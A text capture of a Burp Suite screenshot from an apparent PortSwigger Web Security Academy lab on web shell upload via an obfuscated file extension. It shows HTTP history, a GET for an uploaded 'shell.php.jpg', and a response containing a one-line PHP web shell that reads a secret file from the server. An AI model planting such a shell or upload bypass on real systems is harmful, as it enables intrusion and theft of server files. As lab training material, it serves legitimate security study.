 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP C
14 https://ac291f0d1fda90e9c0525... GET /academyLabHeader 101 147 ✓ 18.200.141.238
13 https://ac291f0d1fda90e9c0525... GET /files/avatars/shell.php.jpg 200 302 text jpg ✓ 18.200.141.238
12 https://ac291f0d1fda90e9c0525... GET /my-account 200 4058 HTML Web shell upload via obf... ✓ 18.200.141.238
11 https://ac291f0d1fda90e9c0525... POST /my-account/avatar ✓ 403 346 HTML ✓ 18.200.141.238
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /files/avatars/shell.php.jpg HTTP/1.1
2 Host: ac291f0d1fda90e9c052544200fc0049.web-security-academy.net
3 Connection: close
4 sec-ch-ua: " Not;A Brand";v="99", "Microsoft Edge";v="97", "Chromium";v="97"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 Edg/97.0.1072.76
7 sec-ch-ua-platform: "Windows"
8 Accept: image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://ac291f0d1fda90e9c052544200fc0049.web-security-academy.net/my-account
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
15 Cookie: session=SPgKhEdOF1Rz0j4AbdF1ra7qwXn76lwy
16
17
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 30 Jan 2022 10:18:20 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Last-Modified: Sun, 30 Jan 2022 10:17:59 GMT
5 ETag: "37-5d6c9fb78f53c"
6 Accept-Ranges: bytes
7 Content-Type: image/jpeg
8 Connection: close
9 Content-Length: 55
10
11 <?php echo file_get_contents('/home/carlos/secret'); ?>
? Search... 0 matches